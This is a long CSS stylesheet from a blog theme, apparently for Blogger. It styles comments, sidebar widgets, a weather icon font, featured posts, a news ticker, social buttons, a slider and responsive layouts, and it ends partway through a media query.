.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#207ebf;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#207ebf}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Nanum Gothic',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#207ebf;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#207ebf}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#207ebf;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 30px;
line-height: 30px;
font-size: 14px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #fff;
color: #000;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#207ebf}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#207ebf}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#207ebf}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#207ebf;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #207ebf;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px 'Nanum Gothic'}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#207ebf}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#207ebf}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#207ebf}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#207ebf}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#207ebf}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#207ebf}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#207ebf}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#207ebf}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#207ebf}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#207ebf;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: none;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
display: none;
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
display: none;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#207ebf;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#207ebf;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}
#linkwithin_logo_0{display:none}
#HTML6 li {line-height:1.8; font-size:1.1em}
#HTML6 li a {color:#2E64FE;font-weight:400;display:block;white-space:nowrap;overflow:hidden}
div#comments {display:none}
.viewsCounts {display:none}
.printerButton { float:right; }
.printerButton {
-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
box-shadow:inset 0px 1px 0px 0px #ffffff;
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
background:-moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6',GradientType=0);
background-color:#ffffff;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
border:1px solid #dcdcdc;
display:inline-block;
cursor:pointer;
color:#666666;
font-family:Arial;
font-size:12px;
font-weight:bold;
padding:2px 18px;
text-decoration:none;
text-shadow:0px 1px 0px #ffffff;
}
.printerButton:hover {
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f6f6f6), color-stop(1, #ffffff));
background:-moz-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-webkit-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-o-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-ms-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:linear-gradient(to bottom, #f6f6f6 5%, #ffffff 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#ffffff',GradientType=0);
background-color:#f6f6f6;
}
.printerButton:active {
position:relative;
top:1px;
}
@media print {
.sidebar-wrapper, .post-meta, #header-navigation, #footer, .footer-wrapper, .post-footer {
display: none;
}
.item, .post-header, .article, .post, .main, .section  {
width: auto;
margin: 0;
padding: 0;
}
}
a.g-profile {display:none;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-search{display:none;}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:'Nanum Gothic', sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
#header-navigation{display:none}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
